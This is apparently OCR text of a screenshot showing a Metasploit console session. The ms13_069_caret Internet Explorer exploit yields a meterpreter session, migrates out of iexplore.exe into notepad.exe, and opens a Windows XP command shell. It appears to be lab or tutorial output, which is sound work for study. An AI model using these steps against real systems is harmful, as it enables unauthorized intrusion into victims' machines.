
InitialAutoRunScript 'migrate -
f'

[*] Current server process: 
iexplore.exe (2952)

[*] Spawning notepad.exe 
process to migrate to

[+] Migrating to 500

[+] Successfully migrated to 
process 

msf exploit(ms13_069_caret) > 
sessions -i 1

[*] Starting interaction with 
1...

meterpreter > shell

Process 592 created.

Channel 1 created.

Microsoft Windows XP [Version 
5.1.2600]

(C) Copyright 1985-2001 
Microsoft Corp.
